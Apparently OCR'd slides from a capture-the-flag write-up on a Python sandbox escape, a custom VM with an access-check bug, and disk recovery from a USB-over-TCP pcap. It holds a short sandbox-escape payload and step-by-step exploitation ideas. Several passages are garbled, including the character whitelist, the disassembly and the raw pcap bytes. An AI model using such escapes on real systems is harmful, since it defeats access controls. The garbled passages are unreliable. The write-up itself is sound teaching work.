

**<type 'file'> ('cat \*')**





- Long blacklist of substrings (all the fun ones)
- Char whitelist:  $[A Za z0 9()$ , .:;  $\langle z \rangle$   $[ ] _{ }$   $[ }$   $\rangle$  \s ]

globals: **part1\_of\_flag** and **part2\_of\_flag**

```
def sandbox(): 
t=r=y=t=o=s=o=l=v=e=t=h=e=d=i=v=i=s=i=o=n=q=u=i=z=0
   def divider(v1):
 ...
     def divider(v2):
     i,t,s, n,o,t, s,o, h,a,r,d
      ...
      return divider
  exec in context(\{ 'div': divider\})
```


### **div .func\_globals ['part1\_of\_flag'] ['part2\_of\_flag']**















#### **BONUS! Let's run main() again... huh?!**

#### **VM**








- Custom architecture VM.
- Connect via TCP to a custom shell (see above).
- And that's all you know.

#### **VM**

#### **Initial recon results:**

- Is revealed some files/programs
- flag is a file, but you cannot read it
- hexdump can dump everything else
- hexpaste allows you to create files which you to
- anything that crashes, produces debug output



cm he  $b$ i ex vm  $he$ ls una  $f1a$ 

15: 61438



**VM**

; file ls mov R1 -> R15<br>at  $\frac{1}{2}$  moviele R1 le mov16lo R1.lo, 0x00 mov16hi R1.hi, 0x01  $sub R1 = R15 - R1$  mov8 R3, 0x0c syscall 0x20 mov  $R3 \rightarrow R14$ loc\_e: test R0e ; sets  $SF(4)$  and  $ZF(3)$ js[3]? loc\_32



#### Next 5h:

#### Analyzing everything that could be hexdumped.



#### Next 5h:

#### Analyzing everything that could be hexdumped.



- syscall implementation
- "ACL" check ("flag" name hardcoded)



#### Next 5h: Trying to find a bug.



#### Next 5h: Trying to find a bug.

**BUG**: you can just call the "lock BIOS area" syscall to change the lock area (lol wtf)

- $\rightarrow$  change the "flag" string to anything else
- $\rightarrow$  hexdump flag



#### Next 5h: Trying to find a bug.

**BUG**: you can just call the "lock BIOS area" syscall to change the lock area (lol wtf)

- $\rightarrow$  change the "flag" string to anything else
- $\rightarrow$  hexdump flag

**FUN FACT**: This bug was not supposed to be there.





 $1 - 1$ .f.d.. ..RS{Răl. : : PUŔ...)¬Üc.E ,úo@@.trŔ... ....f.d.. .<br>"A''`..";v.>©A∙lvِLP.9.ËŁ ..P RS{Răl. 6 6 PUŔ...)¬Üc. E (úp@@.t̥uŔ^ `-Ŕ¨`..¨;v.>©E•lvĹP.9.#± RS{RAm. 6 6 .)¬Üc PVŔ .. E (L.@ €.lEŔ¨`.Ŕ¨`  $-i$ .".1ul.>©FP.ů"c. RS{Rš|. 6 6 .)-Üc PUŔ.. E (L.@ c.1ÉŔ"`.Ř"`-;u."  $\cdot$ 1∪L.>©FP.ů¨c. RS{R3}.6 6 PUŔ..)¬Üc.E ( @ @.řćŔ¨`-Ŕ¨`..¨;∪.>©F $\cdot$ 1∪CP.9.#° US{RýŠ.> > -)¬Üc PUŔ..E 0L.@ €.1ŔŔ¨`.Ŕ¨`-;w.¨é?2ć p. LŚ ........US{R/Ś. > > PUŔ . .)¬Uc. E 0 @ @.řŢŔ"`-Ŕ"`..";wŘ,=Ŕé?2<br>çp.9.Ť" ...´....US{RKŚ. 6 6 . .)¬Uc PUŔ .. E (L.@ e.lÇŔ"`.Ŕ"`-;w."é?2ç .<br>Ř,=ÁP.úđřo US{R.Ť. > > .)¬Üc PUŔ .. E 0L @ €.1ľŔ¨`.ب`-;w.¨é?2çŘ,=ÁP<br>AúđwI ..€. US{R|.. 6 6 PUŔ . .)¬Üc. E (\'@ @.śUŔ¨`-Ŕ¨`..¨;wŘ,=Áé? 2dP.9.şP US{R}.. > > PUŔ . .)-Üc. E 0\'@@.śLŔ'``-Ŕ'``.¨;wŘ,=Áé?2dP.9 .q\* ... US{R.'.: : PUR ..)-Uc. E ,\"@ @.soR"`-R"`..";wR,=Ee?2d P.9.s; .US{R.'.n.n. PUŔ..)¬Üc.E.`\"@@.>.Ŕ"`-Ŕ"`..";wŘ,=Íé?2dP .9.rD /sys/devices/pci0000:00/0000:00:11.0/0000:02:03.0/usb1/1-1

#### TL;DR: .pcap with USB over TCP

#### **Initial recon:**

- It's a pendrive session over TCP.
- READ+WRITE (BULK).
- Wireshark doesn't decode it.
- Flag not in plain sight.

Let's recreate the disk image!

● Need a SCSI-over-USB-over-TCP decoder.

(heuristic-based is OK: **USB[C-S]...USB[C-S]** - ~2h)

- Translate Cylinder-Head-Sector to linear offset.
- Grab data from all writes and write it.
- Grab data from all reads and write it as well.

We get a FAT partition (no surprises here) with:

- 1.ps
- 2.ps

